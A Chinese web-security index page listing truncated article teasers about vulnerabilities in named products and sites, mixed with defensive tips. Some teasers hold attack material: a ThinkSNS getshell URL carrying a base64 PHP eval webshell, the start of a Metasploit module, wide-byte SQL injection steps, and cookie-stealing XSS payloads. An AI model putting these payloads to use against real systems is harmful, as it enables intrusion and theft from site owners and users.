B2Bbuilder php SQL inj - 网站安全 - 自学php关注热度:17

产品介绍:B2Bbuilder能为您提供一个高效、稳定和强大的B2B电子商务行业门户网站解决方案.缺陷介绍:wap/index.phpif (!empty($_GET[action]))$action=$_GET[action];else$action=home;//$action=empty($.....[详情]

discuz X25 某功能存在 xss漏洞 html 脚本未过滤 - 网关注热度:20

discuz X25 广播回复存在xss漏洞html、脚本未过滤修复方案:过滤下就ok了作者 造梦师..[详情]

ecshop数据库默认账户信息,导致网站信息泄漏关注热度:21

ecshop在默认安装的时候,安装程序会添加两个管理员账户,虽然管理员账户没有操作权限,但是通过这两个账户还是可以看到网站的订单数据.这是admin_user表的截图。随便找个ecshop的网站..[详情]

java filter防止sql注入攻击 - 网站安全 - 自学php关注热度:42

原理,过滤所有请求中含有非法的字符,例如:, select delete 等关键字,黑客可以利用这些字符进行注入攻击,原理是后台实现使用拼接字符串,案例:某个网站的登入验证的SQL查询代码..[详情]

对 zend framework xxe injection 的分析 - 网站安全 - 自关注热度:15

前几天网上爆出一个zend framework 漏洞 作者:mkods具体描述如下: https://www.sec-consult.com/files/20120626-0_zend_framework_xxe_injection.txt ; 根据描述,该漏洞是发生在zend 框架 xmlrpc模块的.....[详情]

iis6 提权提示 Can not find wmiprvse.exe 的突破方法 -关注热度:23

方法一:在IIS环境下,如果权限做得不严格,我们在aspx大马里面是有权限直接结束wmiprvse.exe进程的。进程查看里面直接K掉在结束之后,它会再次运行,这时候的PID值的不一样的。这时候..[详情]

新版百度空间存储型XSS - 网站安全 - 自学php关注热度:21

新版的百度空间有一处没有过滤导致XSS,但是可以被利用的字段,长度限制为了20个长度,去掉两端的构造字符,只有16个长度了。还是老办法,eval(X), eval(name)的方法在利用上比较间接,..[详情]

库巴购物管理后台gethell - 网站安全 - 自学php关注热度:22

很容易就找到它的集成管理后台:http://webadmin.coo8.comhttp://manage.coo8.comhttp://buy.coo8.comhttp://dns2.coo8.com搞不懂为啥要这么多管理后台,连个验证码都没,也没限制登陆错误次数扫目录轻而易举找..[详情]



TEXTCUBE鸡肋读取文件漏洞 - 网站安全 - 自学php关注热度:25

韩国的一个博客程序TEXTCUBE 读了下发现个奇怪的问题 技术有限 希望大家点拨下!\framework\Dispatcher.php (57行)$part = strtok($uri[#39;input#39;], #39;/#39;); // $uri[#39;input#39;] == .....[详情]

利用JBoss漏洞拿webshell方法 - 网站安全 - 自学ph关注热度:22

JBoss是一个大型应用平台,普通用户很难接触到。越是难以接触到的东西越觉得高深,借用北京公交司机李素丽的一句话用力只能干出称职,用心才能干出优秀,在安全上也是如此,虽然..[详情]

Umbraco CMS远程命令执行缺陷 - 网站安全 - 自学ph关注热度:70

require #39;msf/core#39;class Metasploit3 Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::Remote::HttpClient include Msf::Exploit::EXE def initialize super( .....[详情]

KindEditor编辑器上传修改拿shell漏洞 - 网站安全关注热度:156

作者:relywind影响版本:KindEditor 3.5.2~4.1漏洞利用:打开编辑器,将一句话改名为1.jpg 上传图片,打开文件管理,进入down目录,跳至尾页,最后一个图片既是我们上传的一句话点击改名打..[详情]

Thinksns 2.5 getshell漏洞 - 网站安全 - 自学php关注热度:54

EXP:thumb.php?url=data://text/plain;base64,PD9waHAgaWYoJF9QT1NUW2NdKXtldmFsKCRfUE9TVFtjXSk7fWVsc2V7cGhwaW5mbygpO30/Pg==w=t=.phpr=1shell地址:http://www.2cto.com /data/thumb/44/ed/44ed1732a7e55.....[详情]

互动百科多处存储型XSS - 网站安全 - 自学php关注热度:15

个人资料里,设置简介随便写如js代码,且对长度没有限制危害巨大。详细说明:其他用户如果访问该用户资料(只需要搜索该用户昵称即可),则会形成xss攻击。此外在系统通知处,若..[详情]

手机土豆网储存型XSS - 网站安全 - 自学php关注热度:37

文章评论处存在储存型XSShttp://m.tudou.com/view.do?code=146219443v=2修复方案:过滤参数作者:zhk..[详情]

创建安全PHP应用程序的实用建议 - 网站安全 - 自关注热度:21

大家都知道PHP已经是当前最流行的Web应用编程语言了。但是也与其他脚本语言一样,PHP也有几个很危险的安全漏洞。所以在这篇教学文章中,我们将大致看看几个实用的技巧来让你避免..[详情]

XSS代码触发条件,插入XSS代码的常用方法 - 网站关注热度:15

1.脚本插入(1)插入javascript和vbscript正常字符。例1:img src=javascript:alert(/xss/)例2:table background=javascript:alert(/xss/)/tablersquo;/在表格中插入脚本例3:img src=vbscript:msgbox.....[详情]

WEB应用脆弱性防止策略 - 网站安全 - 自学php关注热度:18

事实上,WEB应用是很脆弱的。因为这种应用的灵活性很大,用户输入的自由度也很高,所以对于WEB应用的恶意攻击也比较容易。本文对常见的16种WEB攻击,给出了部分解决方案。1. SQL注入..[详情]

又一次运维,恶意js脚本注入访问伪随机域名 -关注热度:26

我们的服务器又出入侵事故了。有客户的html 网页底部被插入了一段js 脚本,导致访客打开网页时被杀毒软件警告网站上有恶意代码。在黑链SEO 中这是常见的手法,但奇特的地方就在于..[详情]

HTML5安全:内容安全策略(CSP)简介 - 网站安全关注热度:28

前言:HTML5出现后,网络安全更加受到广泛的关注。Web对于网络安全有哪些改进?我们如何来面对越来越危险的网络欺诈和攻击?下面的文章谈到了W3C对于这个问题的最新解决方案。未..[详情]

Velocity Parse()函数引发的本地包含漏洞及利用方法关注热度:26

一 背景及描述Velocity是一个基于java的模板引擎(template engine),它允许任何人仅仅简单的使用模板语言(template language)来引用由java代码定义的对象。我们知道,越是功能强大、函数丰..[详情]

Xdcms订餐网站管理系统代码审计 - 网站安全 - 自学关注热度:36

大家好,我是缘灭 我又来了 今天下午一直在做单子没空看代码。晚上天气太热又不想回家,呆在办公室无聊,就开始找源码下载来研究学习挖洞。纯属于新手学习代码审计练手,大牛请..[详情]

查找Centos Linux服务器上入侵者的WebShell后门 - 网关注热度:31

服务器被挂马或被黑的朋友应该知道,黑客入侵web服务器的第一目标是往服务器上上传一个webshell,有了webshell黑客就可以干更多的事 情。网站被挂马后很多人会束手无策,无从查起,其..[详情]

过滤XSS(跨站脚本攻击)的函数和防止svn版本库关注热度:27

php过滤xss函数?php/*** @过滤XSS(跨站脚本攻击)的函数* @par $val 字符串参数,可能包含恶意的脚本代码如script language=javascriptalert(hello world);/script* @return 处理后的字符串* .....[详情]

QQ空间个人首页一处比较隐蔽的存储型XSS及修复方关注热度:35

一处比较隐蔽的存储型XSS,个人首页的,通杀IE,Chrome,Firfox, 至于危害和利用,就不多说了。 主要和大家分享下思路。这篇《突破xss字符限制执行任意js》相信很多人都看过,其实里面的..[详情]

一次宽字符注入渗透过程 - 网站安全 - 自学php关注热度:33

站点:http:// www.2cto.com (代替目标站,非本站)注入点:http://www.2cto.com /news_view.php?id=94提交%bfrsquo; 出现错误,由此可见存在宽字节注入接着%bf%27 and1=1 %23 正确返回%bf%27 order .....[详情]



TNTHK小组内部版后门解析 - 网站安全 - 自学php关注热度:47

下面简单的揭露下1 : 在password登陆框 随便输入一错误密码提示error 上图2: 然后在右键查看源代码 搜索PassWord Error哎吗吗 受不了font 后面跟的就是shell的密码然后很淫荡的goole了下www...[详情]

HTML5跨域请求特性导致的Fackbook Xss - 网站安全关注热度:21

原文是英文的,将大致Xss流程转过来了。传统情况下缺陷URL是:http://touch.facebook.com/#profile.php打开这个页面后,会执行下面的操作 (这里是基于JQ的伪代码)$.get(#后面的地址,function(返回..[详情]

金山网络个人中心POST SQL注射 - 网站安全 - 自学关注热度:18

http://i.ijinshan.com/register/verifyPOSTDATA:passport=88952634is_mobile=1code=88952634修复方案:那是金山呀。。。作者 z@cx..[详情]



58同城多处持久型xss - 网站安全 - 自学php关注热度:19

58同城有好几处持久型xss。可以绕过客户端。事实再次证明客户端验证是纸老虎。漏洞证明:1. 用户个人资料处:测试代码: onmouseover=javascript:alert(document.cookie)2.爆网站模板http://my.58.c..[详情]

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com